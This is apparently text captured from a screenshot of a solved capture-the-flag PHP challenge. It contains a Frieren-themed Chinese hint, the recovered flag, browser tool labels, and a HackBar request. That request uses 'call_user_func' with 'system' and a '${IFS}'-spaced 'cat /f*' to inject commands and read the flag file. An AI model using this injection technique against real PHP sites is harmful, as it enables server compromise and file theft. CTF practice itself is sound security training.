 ?> flag{f0baf193-7365-4b3c-8459-02828f0ccf2d} flag{f0baf193-7365-4b3c-8459-02828f0ccf2d}迷宫就是要把一层楼全走过一遍，才能进到下一层。这可是冒险者的常识哦。
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:63457/journey_begin.php?stark=system&fern=ca\t${IFS}/f*
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
Frieren=call_user_func